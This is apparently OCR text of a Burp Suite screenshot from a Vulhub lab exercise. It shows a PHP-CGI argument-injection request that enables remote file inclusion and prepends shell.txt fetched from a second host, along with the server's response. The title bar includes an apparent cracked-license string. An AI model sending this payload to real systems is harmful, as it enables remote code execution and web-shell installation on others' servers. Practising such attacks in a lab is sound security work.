 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.10:8080 ?
Request
Raw Params Headers Hex
GET
/index.php?-d+allow_url_include%3don+-d+auto_prepend_fil
e%3dhttp://192.168.1.5:8000/shell.txt HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 23 Aug 2021 07:21:05 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Content-Length: 44
Connection: close
Content-Type: text/html; charset=utf-8
Hello,
Your name is <strong>Vulhub</strong>
? < + > Type a search term 0 matches
Done 236 bytes | 69 millis